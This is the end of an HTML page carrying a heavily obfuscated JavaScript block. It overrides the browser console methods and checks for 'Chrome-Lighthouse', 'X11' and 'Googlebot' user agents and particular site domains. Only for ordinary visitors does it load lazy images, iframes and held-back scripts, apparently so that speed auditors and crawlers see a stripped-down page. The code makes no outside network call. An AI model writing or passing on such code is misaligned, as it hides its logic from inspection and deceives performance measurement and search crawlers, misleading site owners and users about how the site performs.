_0x5c91a0=_0x12fbd4[_0x4a6fc1(0x425,0x47a,0x453,0x46a)][_0x4a6fc1(0x49b,0x4ac,0x498,0x46f)]('|'),_0xd5e3d4=-0x5*0x79b+-0x152+0x2759;while(!![]){switch(_0x5c91a0[_0xd5e3d4++]){case'0':_0x489a47[_0x4a6fc1(0x4eb,0x4de,0x4bd,0x497)]=_0x3679a4[_0x3d873c(0x214,0x1ca,0x190,0x1ab)](_0x5b7bef);continue;case'1':_0x501b3a[_0x1108ee]=_0x489a47;continue;case'2':var _0x1108ee=_0xeabb04[_0x484c63];continue;case'3':var _0x489a47=_0xc6a7c9['constructo'+'r'][_0x3d873c(0x1b3,0x1bd,0x1c2,0x1e9)][_0x4a6fc1(0x46e,0x4b4,0x46d,0x472)](_0x353fc5);continue;case'4':_0x489a47[_0x4a6fc1(0x423,0x47c,0x455,0x439)]=_0x90b344['toString'][_0x4a6fc1(0x4bb,0x464,0x46d,0x499)](_0x90b344);continue;case'5':var _0x90b344=_0x501b3a[_0x1108ee]||_0x489a47;continue;}break;}}continue;case'1':var _0xeabb04=[_0x12fbd4[_0x4a6fc1(0x4a2,0x4b1,0x4aa,0x4b5)],_0x12fbd4['nJICd'],_0x12fbd4['nxDuR'],_0x12fbd4['gbpCW'],_0x12fbd4[_0x3d873c(0x210,0x203,0x21d,0x203)],'table',_0x12fbd4[_0x4a6fc1(0x4d3,0x497,0x48c,0x4d8)]];continue;case'2':var _0x501b3a=_0x4dd723[_0x4a6fc1(0x476,0x46c,0x4ba,0x508)]=_0x4dd723['console']||{};continue;case'3':var _0x4dd723;continue;case'4':try{var _0x2ed66b=_0x12fbd4[_0x4a6fc1(0x3dd,0x3d8,0x427,0x476)](_0x5645d8,_0x12fbd4['VMbzf']('return\x20(fu'+'nction()\x20',_0x4a6fc1(0x480,0x4c7,0x491,0x45a)+_0x3d873c(0x1ab,0x188,0x193,0x168)+_0x3d873c(0x179,0x17d,0x1c2,0x14e)+'\x20)')+');');_0x4dd723=_0x12fbd4[_0x3d873c(0x1c9,0x1a5,0x1ac,0x177)](_0x2ed66b);}catch(_0xcaa2a2){_0x4dd723=_0x4e8fa8;}continue;}break;}}}:function(){};function _0x98ee13(_0x52a10a,_0xe83094,_0x2d8a41,_0x3ffe34){return _0x4d707(_0x3ffe34,_0xe83094-0x164,_0x52a10a- -0x34b,_0x3ffe34-0x71);}return _0x39e3f5=![],_0x55b213;};}());function _0xb11663(_0x4dde8b,_0x43b717,_0x450e1b,_0x50ff11){return _0x56d1(_0x4dde8b- -0xf9,_0x50ff11);}var _0xc6a8bb=_0x1d52d2(this,function(){var _0x554fd6={'IPitO':'4|2|1|3|0','sieZx':function(_0x2c81d2,_0x1a63cd){return _0x2c81d2<_0x1a63cd;},'eCRhw':function(_0x1e556f,_0x35fb6f){return _0x1e556f(_0x35fb6f);},'aOMYJ':function(_0xb466c2,_0x1a9cac){return _0xb466c2+_0x1a9cac;},'vfFSl':function(_0x24792c,_0x4e85fd){return _0x24792c+_0x4e85fd;},'OFAdi':'return\x20(fu'+_0x4ef8ec(0x4e8,0x4aa,0x534,0x4ec),'NnpKM':_0x1fe95b(0x13d,0x123,0x12e,0x147)+_0x4ef8ec(0x4c4,0x4d9,0x4d7,0x4e9)+'rn\x20this\x22)('+'\x20)','KJKlB':function(_0x250dda){return _0x250dda();},'iTsdJ':'log','ctMad':'info','BEzug':_0x1fe95b(0x131,0x122,0x15b,0x145),'UPAIF':_0x1fe95b(0x100,0xcc,0xc2,0x10f)},_0x51abd3=_0x554fd6[_0x4ef8ec(0x508,0x50b,0x52f,0x508)]['split']('|'),_0x54225c=0x2af+0x46c+-0x71b;function _0x4ef8ec(_0x57bf63,_0x17386c,_0x5105bb,_0x22864d){return _0x56d1(_0x22864d-0x37a,_0x5105bb);}function _0x1fe95b(_0x5edf9b,_0xe8cc0e,_0x3c7354,_0x3691be){return _0x56d1(_0xe8cc0e- -0xb2,_0x3691be);}while(!![]){switch(_0x51abd3[_0x54225c++]){case'0':for(var _0x24d2a7=0xb7+0x981*-0x1+0xa*0xe1;_0x554fd6['sieZx'](_0x24d2a7,_0x3a9fe2['length']);_0x24d2a7++){var _0x45a5f1=_0x1d52d2[_0x4ef8ec(0x4fd,0x511,0x4a3,0x4dc)+'r']['prototype'][_0x1fe95b(0xc9,0xff,0xc9,0xe4)](_0x1d52d2),_0x7cd931=_0x3a9fe2[_0x24d2a7],_0xdbd0df=_0x4fafaa[_0x7cd931]||_0x45a5f1;_0x45a5f1['__proto__']=_0x1d52d2[_0x1fe95b(0xe9,0xff,0xd5,0xf7)](_0x1d52d2),_0x45a5f1[_0x4ef8ec(0x4f7,0x527,0x50e,0x513)]=_0xdbd0df['toString'][_0x4ef8ec(0x55b,0x560,0x577,0x52b)](_0xdbd0df),_0x4fafaa[_0x7cd931]=_0x45a5f1;}continue;case'1':var _0x4fafaa=_0x88e126[_0x4ef8ec(0x544,0x5c5,0x52b,0x578)]=_0x88e126[_0x4ef8ec(0x56f,0x54e,0x58f,0x578)]||{};continue;case'2':try{var _0x1a920f=_0x554fd6[_0x1fe95b(0xc2,0xd6,0x97,0xd5)](Function,_0x554fd6['aOMYJ'](_0x554fd6[_0x1fe95b(0xf2,0x11b,0x15b,0x147)](_0x554fd6[_0x1fe95b(0x100,0xed,0x12e,0x10e)],_0x554fd6[_0x1fe95b(0x135,0xf5,0xad,0xd0)]),');'));_0x88e126=_0x554fd6[_0x4ef8ec(0x523,0x594,0x589,0x56d)](_0x1a920f);}catch(_0x385f4e){_0x88e126=window;}continue;case'3':var _0x3a9fe2=[_0x554fd6[_0x1fe95b(0x109,0xde,0xd5,0x104)],_0x1fe95b(0xdc,0xcf,0xb9,0x84),_0x554fd6[_0x4ef8ec(0x571,0x521,0x574,0x52d)],_0x554fd6[_0x1fe95b(0x112,0x110,0xd3,0xfd)],_0x554fd6[_0x4ef8ec(0x4e9,0x522,0x4f2,0x50f)],_0x1fe95b(0xe7,0x117,0x140,0xc8),'trace'];continue;case'4':var _0x88e126;continue;}break;}});_0xc6a8bb();var initVal=!(0x7d0*0x1+0x1be5*-0x1+0x1416);function _0x4011(){var _0x33c223=['attachEven','һref','vQJnG','RIzEZ','OFAdi','IwMpk','wuNRg','Googlebot','VKeDR','prototype','RVYMR','gGPvg','NnpKM','remove','getElement','userAgent','setAttribu','elcwK','tOIgm','JZsIn','lBWWR','dwTIi','bind','script','ctMad','AEULt','3859716uyfxfd','mybigcomme','touchstart','rce.com','scroll','NrnRq','.com','bcRdA','EvlYE','getAttribu','iPRlz','erHsD','cript','BEzug','3000','parentNode','AZPKh','X11','5|4|0|3|2|','search','table','4|1|0|3|2','data-src','dAzcP','vfFSl','info','dodguidons','PyboP','text/javas','khDBR','xoeWQ','error','{}.constru','TToAs','ummCm','sFSvV','3087729emVXyw','text/plain','toLowerCas','split','EhXPr','ZqlTe','QffFg','cZJWZ','24yodiRS','imgLoading','Hxiit','classList','DoNna','zwLou','contains','43958qLdOrz','href','VPhRJ','YySbO','vCsbr','vrarm','nYXzM','length','mousemove','KYqte','lazyload','KJKlB','WFBKI','DFZGG','Acnjt','iframe','wjKzT','gnFUO','BDZZX','1015570jPFkag','cJufw','sNtSh','console','xOtDk','458628dUCwMC','__proto__','constructo','RVKtY','rn\x20this\x22)(','xCNrc','fsoug','FaJix','WSgwc','outJw','1788516IkgOwT','YLQUF','QONwT','includes','ibute','ctor(\x22retu','9MlcaEz','MrCJY','nction()\x20','location','rWSXS','addEventLi','type','yELwT','replaceChi','fnscl','onload','DOmgh','xINUp','yBXhn','exception','sByTagName','src','warn','ihMbI','removeAttr','dnsRQ','hDRBD','EtrYH','907670KFUlKR','eCRhw','EuplK','lvKQK','3|2|5|0|4|','teHDj','indexOf','IPitO','DCSZG','iTsdJ','cjtuw','apply','stener','load','UPAIF','SrceK','rsIhp','2|0|3|1|5|','toString','hthouse'];_0x4011=function(){return _0x33c223;};return _0x4011();}function _0x15445f(_0xa45a2a,_0x392a69,_0x50b452,_0x546ebc){return _0x56d1(_0x50b452- -0x79,_0x546ebc);}var initVal1=!(-0x44*0x6d+0xcb9*0x3+-0x936);function userAction(){function _0x5cf131(_0x1b598b,_0x33c6ec,_0x45a240,_0x2b6e7c){return _0x56d1(_0x33c6ec-0x3b3,_0x2b6e7c);}function _0x253eea(_0x1e9bba,_0x261e4b,_0x401791,_0x106c2a){return _0x56d1(_0x106c2a-0x2a9,_0x1e9bba);}var _0x13ee7e={'yUfKp':function(_0x106082,_0x103d70,_0x8c2265){return _0x106082(_0x103d70,_0x8c2265);},'ZqlTe':function(_0x1570b7,_0x29ddc4){return _0x1570b7===_0x29ddc4;},'xCNrc':_0x5cf131(0x54c,0x563,0x59b,0x55f),'DoNna':'img','KYqte':_0x5cf131(0x577,0x5aa,0x571,0x5f6),'qOxAn':function(_0x5074ec,_0x3de8cf){return _0x5074ec<_0x3de8cf;},'zwLou':_0x5cf131(0x59b,0x551,0x566,0x59f),'erHsD':_0x253eea(0x4f6,0x4d7,0x4e9,0x4a8),'EuplK':_0x253eea(0x454,0x48d,0x428,0x474),'WSgwc':_0x5cf131(0x55f,0x54b,0x56d,0x520)+'4','yBXhn':_0x253eea(0x44f,0x45c,0x427,0x429),'FaJix':function(_0x8a9322,_0x483e93){return _0x8a9322<_0x483e93;},'tOIgm':_0x253eea(0x4c7,0x47d,0x4bb,0x48b),'DOmgh':_0x5cf131(0x593,0x57a,0x587,0x5aa)+'1','RVKtY':_0x253eea(0x4c6,0x49e,0x4de,0x495)};if(!initVal1){if(_0x13ee7e[_0x5cf131(0x582,0x591,0x58d,0x57d)](_0x5cf131(0x50f,0x53d,0x542,0x571),_0x13ee7e[_0x5cf131(0x50a,0x516,0x4e7,0x556)])){var _0x4ffd94=_0x200cf0[_0x5cf131(0x500,0x545,0x523,0x552)](_0x3a38c6,arguments);return _0x455363=null,_0x4ffd94;}else initVal1=!(-0x3cf*-0x2+0x4*0x210+-0xfde),_0x13ee7e['yUfKp'](setTimeout,function(){var _0x2fc4cc={'DCSZG':function(_0x369397,_0x560d41,_0x375dce){return _0x13ee7e['yUfKp'](_0x369397,_0x560d41,_0x375dce);}};function _0x181b91(_0x2402e1,_0xdb1dc3,_0x312a62,_0x33fe6d){return _0x5cf131(_0x2402e1-0x172,_0x33fe6d- -0x1d1,_0x312a62-0x44,_0xdb1dc3);}function _0x13af5b(_0x4da1f9,_0x5b4db3,_0x595186,_0x5f3e58){return _0x253eea(_0x5b4db3,_0x5b4db3-0x1af,_0x595186-0x16a,_0x5f3e58- -0x73);}if(_0x13ee7e['ZqlTe'](_0x13ee7e[_0x13af5b(0x34d,0x385,0x3cb,0x39b)],'ycTeL'))_0x2fc4cc[_0x13af5b(0x383,0x3f4,0x3bc,0x3c5)](_0x1fbb16,_0x6a71cd,-0xb*0xc1+-0x2363+0x2f96);else{var _0x58ad03,_0x3ffd3e,_0x501b9c=document[_0x13af5b(0x3c0,0x3bf,0x3f3,0x3df)+_0x181b91(0x3a6,0x384,0x353,0x361)](_0x13ee7e[_0x13af5b(0x44e,0x410,0x405,0x41b)]),_0x993a7d=document['getElement'+_0x13af5b(0x3c4,0x3f4,0x386,0x3b5)](_0x13ee7e[_0x181b91(0x3d7,0x390,0x3e3,0x3d3)]);for(r=0x1881+0xb4e*-0x1+-0x1*0xd33;_0x13ee7e['qOxAn'](r,_0x501b9c[_0x13af5b(0x414,0x41c,0x43a,0x425)]);r++){if(_0x13ee7e[_0x13af5b(0x3fe,0x435,0x3f3,0x414)](_0x13ee7e[_0x181b91(0x406,0x3a1,0x3b4,0x3c8)],_0x13ee7e[_0x13af5b(0x445,0x430,0x3d3,0x3f6)])){var _0x32fff6=_0x20d62a['apply'](_0x449690,arguments);return _0x269939=null,_0x32fff6;}else{if(_0x501b9c[r][_0x181b91(0x35c,0x3e4,0x3e2,0x3a0)+'te'](_0x13ee7e[_0x13af5b(0x3e7,0x3e3,0x3a3,0x3bf)])&&_0x501b9c[r][_0x13af5b(0x3f2,0x3ce,0x450,0x41a)]['contains']('imgLoading')){var _0x1eb02b=_0x13ee7e[_0x181b91(0x370,0x34a,0x31f,0x34a)][_0x181b91(0x37d,0x3dd,0x3ee,0x3be)]('|'),_0x3c80b2=0xbc5*0x3+0x1*-0x16fa+-0xc55;while(!![]){switch(_0x1eb02b[_0x3c80b2++]){case'0':var _0x791ead=_0x501b9c[r][_0x181b91(0x3be,0x3db,0x3db,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x39a,0x334,0x399,0x36b)]);continue;case'1':_0x501b9c[r][_0x181b91(0x3d4,0x364,0x385,0x38d)+'te'](_0x13ee7e[_0x181b91(0x374,0x38a,0x357,0x35f)],_0x791ead);continue;case'2':var _0x49f559=_0x501b9c[r];continue;case'3':_0x501b9c[r]['removeAttr'+_0x181b91(0x350,0x35a,0x322,0x350)](_0x13ee7e[_0x13af5b(0x3a3,0x3b8,0x388,0x3bf)]);continue;case'4':_0x49f559[_0x13af5b(0x3da,0x3e1,0x3ee,0x3fa)][_0x181b91(0x371,0x3a6,0x342,0x35a)+'ld'](_0x58ad03=_0x501b9c[r],_0x49f559);continue;case'5':_0x501b9c[r][_0x13af5b(0x443,0x43a,0x432,0x41a)]['remove']('imgLoading');continue;}break;}}}}for(r=-0x29*0xa7+-0xcfb+0x69f*0x6;_0x13ee7e[_0x181b91(0x330,0x32f,0x313,0x349)](r,_0x993a7d[_0x13af5b(0x466,0x3e3,0x434,0x425)]);r++){if(_0x993a7d[r][_0x13af5b(0x3dc,0x3ee,0x433,0x3f4)+'te'](_0x13ee7e['EuplK'])&&_0x993a7d[r][_0x181b91(0x403,0x3c5,0x3ff,0x3c6)][_0x181b91(0x3a9,0x3e3,0x3af,0x3c9)](_0x13ee7e[_0x13af5b(0x42e,0x3cf,0x41a,0x3e3)])){var _0x116a31=_0x13ee7e[_0x13af5b(0x3a7,0x3eb,0x362,0x3b1)][_0x181b91(0x407,0x3e6,0x402,0x3be)]('|'),_0x23c8ee=-0x283*0x2+0x230f*0x1+-0x1e09;while(!![]){switch(_0x116a31[_0x23c8ee++]){case'0':_0x993a7d[r][_0x13af5b(0x39f,0x379,0x3e8,0x3b9)+'ibute'](_0x13af5b(0x44f,0x3da,0x406,0x401));continue;case'1':_0x49f559[_0x181b91(0x368,0x3e8,0x358,0x3a6)][_0x181b91(0x3a9,0x33a,0x394,0x35a)+'ld'](_0x58ad03=_0x993a7d[r],_0x49f559);continue;case'2':_0x993a7d[r][_0x13af5b(0x3e5,0x3d5,0x464,0x41a)][_0x13af5b(0x40e,0x3ef,0x3a0,0x3de)](_0x13ee7e[_0x181b91(0x3d7,0x364,0x37f,0x38f)]);continue;case'3':_0x993a7d[r][_0x181b91(0x3d5,0x3be,0x34e,0x38d)+'te'](_0x13ee7e[_0x13af5b(0x37f,0x39c,0x3fc,0x3b3)],_0x791ead);continue;case'4':var _0x791ead=_0x993a7d[r][_0x181b91(0x38e,0x39c,0x38c,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x331,0x328,0x394,0x36b)]);continue;case'5':var _0x49f559=_0x993a7d[r];continue;}break;}}}}},-0x3*-0x28d+-0x3*0x53d+0xbf8);}}function _0x56d1(_0x1ead38,_0x545234){var _0x9848cd=_0x4011();return _0x56d1=function(_0x318a24,_0x401190){_0x318a24=_0x318a24-(-0x1e57+0x4f9+0x1ac0);var _0x56d149=_0x9848cd[_0x318a24];return _0x56d149;},_0x56d1(_0x1ead38,_0x545234);}function mainfun(){var _0x2706a3={'QffFg':_0xd490f4(0xb2,0x115,0x82,0xd1),'vQJnG':_0xd490f4(0x117,0xd9,0x95,0xd0),'ihMbI':_0x5f297d(0x404,0x43c,0x480,0x429),'asMhv':'script','VKeDR':function(_0x476208,_0x815c35){return _0x476208<_0x815c35;},'Unxod':'imgLoading','elcwK':function(_0x4505a9,_0x1d44b2){return _0x4505a9<_0x1d44b2;},'YySbO':function(_0x35e906,_0x2a6c8f){return _0x35e906===_0x2a6c8f;},'ocAeG':_0x5f297d(0x467,0x45d,0x470,0x464),'sNtSh':_0x5f297d(0x4a7,0x4a9,0x4c1,0x4b1),'MrCJY':_0x5f297d(0x3e2,0x432,0x403,0x41f),'AEULt':_0xd490f4(0xc5,0xad,0x4f,0x82),'EhXPr':'JVXhT','BDZZX':function(_0x90768c,_0x4ebf7d){return _0x90768c==_0x4ebf7d;},'GITJV':_0x5f297d(0x4bb,0x496,0x49d,0x46b),'VqfcN':_0x5f297d(0x46a,0x48d,0x4b9,0x4d4)+_0x5f297d(0x44e,0x47d,0x432,0x4b7),'JZsIn':function(_0x40df47,_0x2f8c08,_0x23f0e4){return _0x40df47(_0x2f8c08,_0x23f0e4);},'AZPKh':'link','doAOF':function(_0x28aeb9,_0x412a0c){return _0x28aeb9<_0x412a0c;},'khDBR':function(_0xe5db2b,_0x702a4c){return _0xe5db2b!==_0x702a4c;},'wjKzT':_0xd490f4(0xc1,0x6c,0xa1,0xa2)};function _0xd490f4(_0x14b378,_0x264723,_0x8d01eb,_0x13bfc5){return _0x56d1(_0x13bfc5- -0xfa,_0x264723);}function _0x5f297d(_0x449dcb,_0x182cb6,_0x39403,_0x3df258){return _0x56d1(_0x182cb6-0x2bc,_0x3df258);}if(!initVal){initVal=!(0xa19+-0x1*0x20fc+0x28b*0x9),_0x2706a3[_0xd490f4(0x86,0xd2,0xec,0xb4)](setTimeout,function(){function _0x4d6576(_0x45f92f,_0x3a0ef2,_0x5181f6,_0x2ae6e9){return _0x5f297d(_0x45f92f-0x106,_0x2ae6e9- -0xf4,_0x5181f6-0x120,_0x3a0ef2);}var _0x41c4ce,_0x510bfb,_0x4db477=document['getElement'+'sByTagName'](_0x2706a3['asMhv']),_0x21a063=document['getElement'+_0x4d6576(0x316,0x345,0x35a,0x347)]('img');function _0x25601c(_0x14dd83,_0x598d3a,_0x18fa04,_0x41a609){return _0xd490f4(_0x14dd83-0x1ad,_0x41a609,_0x18fa04-0x19f,_0x14dd83-0x2bc);}for(_0x57b6c3=-0x75*0x4+0x26*-0xe+0x3e8;_0x2706a3[_0x25601c(0x365,0x362,0x3b3,0x353)](_0x57b6c3,_0x21a063[_0x4d6576(0x3eb,0x3b0,0x3fb,0x3b7)]);_0x57b6c3++){if(_0x21a063[_0x57b6c3][_0x25601c(0x380,0x381,0x365,0x388)+'te'](_0x2706a3[_0x4d6576(0x39d,0x3f5,0x3c9,0x3a7)])&&!_0x21a063[_0x57b6c3][_0x25601c(0x3a6,0x3c3,0x3e7,0x3bc)][_0x4d6576(0x3ff,0x379,0x3fa,0x3af)](_0x2706a3['Unxod'])&&!_0x21a063[_0x57b6c3]['classList'][_0x4d6576(0x3d4,0x3c1,0x3e3,0x3af)](_0x4d6576(0x406,0x3c3,0x38a,0x3ba))){var _0x27b895=_0x21a063[_0x57b6c3],_0x431fe1=_0x21a063[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg']);_0x21a063[_0x57b6c3][_0x4d6576(0x32c,0x311,0x363,0x34b)+'ibute']('data-src'),_0x21a063[_0x57b6c3][_0x4d6576(0x358,0x3c1,0x37c,0x373)+'te'](_0x2706a3[_0x4d6576(0x33c,0x370,0x369,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x2f5,0x331,0x2fd)+'ld'](_0x41c4ce=_0x21a063[_0x57b6c3],_0x27b895);}}for(_0x57b6c3=0x1*0x176f+0x1168+-0x28d7;_0x2706a3[_0x4d6576(0x3bf,0x399,0x378,0x374)](_0x57b6c3,_0x4db477[_0x4d6576(0x3d4,0x37e,0x3a7,0x3b7)]);_0x57b6c3++){if(_0x2706a3[_0x25601c(0x3ad,0x3b9,0x3e0,0x383)](_0x2706a3['ocAeG'],_0x25601c(0x362,0x344,0x36b,0x331)))_0x3712de=_0x3762c8;else{if(_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg'])){var _0x27b895=_0x4db477[_0x57b6c3],_0x431fe1=_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3[_0x4d6576(0x39d,0x3a3,0x366,0x3a7)]);_0x4db477[_0x57b6c3][_0x4d6576(0x365,0x38d,0x399,0x34b)+_0x25601c(0x330,0x363,0x30c,0x35f)]('data-src'),_0x4db477[_0x57b6c3][_0x4d6576(0x330,0x39b,0x345,0x373)+'te'](_0x2706a3[_0x4d6576(0x385,0x2fa,0x367,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x335,0x37b,0x315)+'ld'](_0x41c4ce=_0x4db477[_0x57b6c3],_0x27b895);}}}for(var _0x54d402,_0x1701ed=document[_0x25601c(0x36b,0x373,0x392,0x34b)+_0x4d6576(0x342,0x316,0x360,0x347)](_0x4d6576(0x364,0x360,0x37f,0x37a)),_0x251813=document,_0x57b6c3=-0x1330+0x12d+0x35*0x57,_0x5eff4c=_0x1701ed[_0x25601c(0x3b1,0x384,0x3f1,0x37d)];_0x2706a3[_0x25601c(0x365,0x3a3,0x392,0x3ac)](_0x57b6c3,_0x5eff4c);_0x57b6c3++){if(_0x2706a3[_0x4d6576(0x3d0,0x3e1,0x3f6,0x3b3)](_0x2706a3[_0x4d6576(0x3da,0x37a,0x3c6,0x3c5)],_0x2706a3[_0x4d6576(0x39c,0x3e9,0x39a,0x3c5)])){if(_0x54d402=_0x1701ed[_0x57b6c3][_0x4d6576(0x35a,0x351,0x3a4,0x386)+'te'](_0x2706a3[_0x25601c(0x333,0x311,0x2ea,0x315)])){if(_0x2706a3[_0x4d6576(0x34e,0x388,0x32d,0x37c)]!==_0x2706a3[_0x4d6576(0x3bd,0x3e7,0x38a,0x3a5)]){if(_0x2706a3[_0x4d6576(0x404,0x3e0,0x3db,0x3c2)](_0x2706a3['GITJV'],_0x54d402[_0x4d6576(0x35a,0x3a8,0x35e,0x3a3)+'e']())){var _0x27b895=_0x1701ed[_0x57b6c3];_0x1701ed[_0x57b6c3][_0x4d6576(0x390,0x3ab,0x325,0x373)+'te'](_0x25601c(0x338,0x35d,0x36e,0x313),_0x2706a3['VqfcN']),_0x27b895[_0x25601c(0x386,0x3d4,0x359,0x3c9)][_0x25601c(0x33a,0x364,0x316,0x323)+'ld'](_0x41c4ce=_0x1701ed[_0x57b6c3],_0x27b895);}}else _0x421e8e(_0x3df4db,-0xb7*0x1d+0x5ed+0xa*0x1df);}}else{if(_0x4c9809[_0x1971e3][_0x4d6576(0x363,0x391,0x3be,0x386)+'te'](_0x2706a3['QffFg'])){var _0x176702=_0x2706a3[_0x4d6576(0x35e,0x3a8,0x342,0x365)][_0x25601c(0x39e,0x3a1,0x3b0,0x37b)]('|'),_0x717550=-0x1637+0xbc+0x157b;while(!![]){switch(_0x176702[_0x717550++]){case'0':_0x4fec37[_0x3024da][_0x4d6576(0x33c,0x346,0x352,0x34b)+_0x4d6576(0x2ec,0x333,0x375,0x336)](_0x2706a3['QffFg']);continue;case'1':var _0x449387=_0x54077b[_0x24f431][_0x25601c(0x380,0x3c7,0x3bd,0x386)+'te'](_0x2706a3[_0x4d6576(0x3e5,0x38e,0x3e4,0x3a7)]);continue;case'2':_0x417d42['parentNode'][_0x25601c(0x33a,0x35f,0x343,0x2eb)+'ld'](_0x917da4=_0x1bee40[_0x227b84],_0x417d42);continue;case'3':_0x1cb77d[_0x23941a][_0x25601c(0x36d,0x3b9,0x3b1,0x3bb)+'te'](_0x2706a3[_0x4d6576(0x317,0x331,0x37f,0x34a)],_0x449387);continue;case'4':var _0x417d42=_0x3775fb[_0xff9f16];continue;}break;}}}}},0x1*0x17ec+-0x173e+0x33a);var _0x31dae6=document['getElement'+'sByTagName'](_0x2706a3[_0x5f297d(0x435,0x481,0x460,0x45f)]);for(i=0x3*-0x687+-0x1fab*0x1+0x3340;_0x2706a3['doAOF'](i,_0x31dae6['length']);i++)_0x2706a3[_0x5f297d(0x4b6,0x48e,0x4be,0x477)](null,_0x31dae6[i]['getAttribu'+'te'](_0x2706a3[_0x5f297d(0x49e,0x4b4,0x4df,0x4af)]))&&(_0x31dae6[i][_0xd490f4(0xf7,0x78,0x67,0xb1)+'te']('href',_0x31dae6[i][_0x5f297d(0x446,0x47a,0x4b8,0x48f)+'te'](_0x2706a3[_0xd490f4(0xed,0xd5,0x122,0xfe)])),_0x31dae6[i][_0x5f297d(0x475,0x43f,0x486,0x401)+'ibute'](_0x2706a3[_0xd490f4(0x137,0x136,0xd5,0xfe)]));}}-(-0x134f+0x1*-0x8fe+0x1c4e)==navigator[_0xb11663(0xb1,0xed,0xbf,0xbc)][_0x15445f(0x157,0xd7,0x114,0x103)]('Chrome-Lig'+_0x15445f(0x101,0x141,0x121,0xd1))&&-(0x267a+0x262b+0x884*-0x9)==navigator[_0xb11663(0xb1,0x93,0x74,0xe9)][_0x15445f(0x118,0x11f,0x114,0xea)](_0xb11663(0xa9,0x9b,0x5e,0xe9))&&!(-0xe1*-0x12+-0x50*0x77+0x155f)===navigator[_0xb11663(0xb1,0xad,0xf2,0xcd)][_0xb11663(0x74,0x2a,0x33,0x75)](_0x15445f(0x106,0x198,0x14d,0x159))&&(-(0x3d3+-0x1276+0xea4)<window[_0x15445f(0xc6,0x144,0xfa,0x132)]['href']['indexOf'](_0xb11663(0xbd,0xfd,0x95,0xb9)+_0x15445f(0x144,0x163,0x13f,0x15d))||-(0x65*0x22+0x1*0xfa7+-0x1d10)<window[_0x15445f(0x126,0x130,0xfa,0xd7)]['href']['indexOf'](_0xb11663(0xd6,0x86,0xac,0x104))||-(-0x172f+0x12bf+0x471)<window[_0x15445f(0x127,0xae,0xfa,0xea)][_0xb11663(0xf0,0xa7,0xd3,0x12a)][_0x15445f(0xde,0x142,0x114,0x162)](_0x15445f(0x17b,0x113,0x156,0x144)+_0xb11663(0xc2,0xc6,0xcc,0x79))||-(0x7bf+-0x181b+0x105d*0x1)<window[_0x15445f(0xea,0xfe,0xfa,0x136)][_0x15445f(0x17f,0x13e,0x170,0x16a)][_0xb11663(0x94,0x50,0x44,0xd0)](_0xb11663(0xca,0xcd,0x117,0xf2)))&&(window[_0x15445f(0xe3,0xba,0xfc,0xf4)+_0x15445f(0xed,0xff,0x11a,0x165)](_0x15445f(0x180,0x107,0x140,0x10e),function(){function _0x3f631a(_0xb0cee8,_0x5b9127,_0x4f254e,_0x483a88){return _0x15445f(_0xb0cee8-0x15d,_0x5b9127-0x1d8,_0xb0cee8-0x312,_0x5b9127);}var _0x4881e4={'DFZGG':function(_0x343218){return _0x343218();}};_0x4881e4[_0x3f631a(0x48e,0x4c6,0x467,0x44b)](mainfun),afterLoad();}),window[_0x15445f(0xdf,0x138,0xfc,0x13a)+_0xb11663(0x9a,0xb4,0x9d,0x81)](_0x15445f(0x191,0x18d,0x177,0x1a8),function(){var _0x4e48c0={'hDRBD':function(_0x37d829){return _0x37d829();},'bcRdA':function(_0x45fbce){return _0x45fbce();}};function _0x4a4710(_0x2b4a93,_0x50febc,_0x4e9813,_0x11fd6f){return _0x15445f(_0x2b4a93-0x1be,_0x50febc-0x16a,_0x2b4a93-0x15f,_0x50febc);}_0x4e48c0[_0x5b938b(0x4e,0x59,0x77,0x1e)](mainfun),_0x4e48c0[_0x4a4710(0x2a2,0x2a9,0x290,0x2c5)](afterLoad);function _0x5b938b(_0x144334,_0x5b7882,_0x5eb591,_0x51a8d7){return _0x15445f(_0x144334-0xb5,_0x5b7882-0x75,_0x5b7882- -0xb3,_0x144334);}_0x4e48c0['bcRdA'](userAction);}),window[_0xb11663(0x7c,0xa3,0xac,0x52)+_0x15445f(0x11c,0x128,0x11a,0x109)](_0xb11663(0xbe,0xca,0x6e,0xfe),function(){var _0x3bcc46={'dAzcP':function(_0x38206a){return _0x38206a();}};function _0x1b5113(_0x147901,_0x50870b,_0x5bb38a,_0xa4af0d){return _0x15445f(_0x147901-0xd6,_0x50870b-0x150,_0x147901- -0x268,_0x5bb38a);}mainfun(),_0x3bcc46[_0x1b5113(-0x115,-0x116,-0x159,-0xdb)](afterLoad),_0x3bcc46['dAzcP'](userAction);}),window['addEventLi'+_0xb11663(0x9a,0xa9,0x70,0x50)]?window[_0x15445f(0x132,0xb0,0xfc,0xb4)+_0xb11663(0x9a,0x68,0x7a,0xab)](_0xb11663(0x9b,0x8d,0xbd,0xc3),function(){var _0x4521ca={'Acnjt':function(_0x1310e0,_0x9a2229,_0xd713cf){return _0x1310e0(_0x9a2229,_0xd713cf);}};function _0xcd9a82(_0xe1a8ac,_0x460b6f,_0x2077bf,_0x21542d){return _0xb11663(_0x460b6f-0x1e3,_0x460b6f-0x1c2,_0x2077bf-0xeb,_0x2077bf);}_0x4521ca[_0xcd9a82(0x2e7,0x2e0,0x2e0,0x29a)](setTimeout,mainfun,0x205*0x13+-0x268f+0x418);},!(0x5ff+0xe54+-0x1452)):window[_0x15445f(0xf3,0x142,0x122,0x13b)+'t']?window[_0xb11663(0xa2,0x64,0x8f,0xaa)+'t'](_0x15445f(0xbd,0x132,0x101,0xd2),function(){function _0x2a2c53(_0x4fcc23,_0x1b6ba3,_0x1fcf5d,_0x290db0){return _0xb11663(_0x4fcc23-0xeb,_0x1b6ba3-0xbd,_0x1fcf5d-0x12c,_0x1b6ba3);}var _0x401bd9={'EvlYE':function(_0x3b9329,_0x2ae02e,_0x12f8f1){return _0x3b9329(_0x2ae02e,_0x12f8f1);}};_0x401bd9[_0x2a2c53(0x1af,0x1e8,0x197,0x176)](setTimeout,mainfun,-0xbd5+0x63+0xf5a);}):window[_0x15445f(0xe8,0x130,0x101,0xca)]=mainfun);
</script>
    </body>
</html>
